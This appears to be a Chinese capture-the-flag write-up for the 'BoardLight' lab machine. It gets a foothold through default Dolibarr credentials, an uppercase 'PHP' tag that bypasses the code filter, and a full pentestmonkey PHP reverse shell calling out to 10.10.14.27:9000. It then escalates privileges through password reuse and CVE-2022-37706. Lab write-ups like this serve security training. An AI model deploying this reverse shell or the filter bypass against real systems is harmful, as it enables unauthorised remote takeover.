总体思路
子域名收集->默认密码->信息泄露->CVE-2022-37706
信息收集&端口利用
nmap -sSVC boardlight.htb

发现22和80端口开放,先看80端口网站信息

四处查看后,发现没有有效信息,对其进行目录扫描和子域名扫描
dirsearch -u boardlight.htb

子域名收集
扫描结果也并没有什么能够利用的地方,于是查看网页源代码

在红框处看到了一个Board.htb的域名,加入进hosts文件后再对其执行上述操作

使用模糊扫描扫描出了一个子域名crm

默认密码
进入界面后发现是Dolibarr组件,查找其默认用户密码

尝试看看能否登录

登录成功,在websites界面能够看到提供了添加网站的功能
先添加一个网站名称为shell

接下去还要在page中添加具体的界面

然后点击Edit HTML Source,先尝试在里边添加一段php代码
<?php echo system("whoami");?>

发现小写的php被禁止了,尝试大写绕过

表明了能够执行PHP代码,直接上一段PHP的反弹shell
<?PHP
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.27';
$port = 9000;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>

信息泄露
拿到shell后,查找有无敏感信息之类
在/var/www/html/crm.board.htb/htdocs/conf中有一个conf.php的配置文件,查看之

其中有dolibarr用户的数据库凭证:dolibarrowner/serverfun2$2023!!
经过尝试后dolibarr和dolibarrowner均不能登录,可能是不存在该用户,查看home目录下的所有用户

尝试使用larissa用户登录

可以成功登录
使用sudo -l和find查看能够执行的命令,并且检查capabilities属性

CVE-2022-37706
发现都没有可以利用的点,上传linpeas扫描漏洞

能够发现靶机安装了enlightenment服务,并且版本为0.23.1,存在CVE-2022-37706,该漏洞是由于Enlightenment的enlightenment_sys二进制文件内的命令注入问题所导致的。通过调用mount命令并传递满足系统要求的路径,但同时因分号的使用而执行了特定的路径,从而实现权限提升,主要影响范围为Enlightenment 0.25.3或更低版本的Ubuntu 22.04.1 X64 Desktop及其他可能使用相同Enlightenment版本的Linux发行版,可以在GitHub上下载相关的EXP
执行完毕后,拿到root用户























 683
683

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








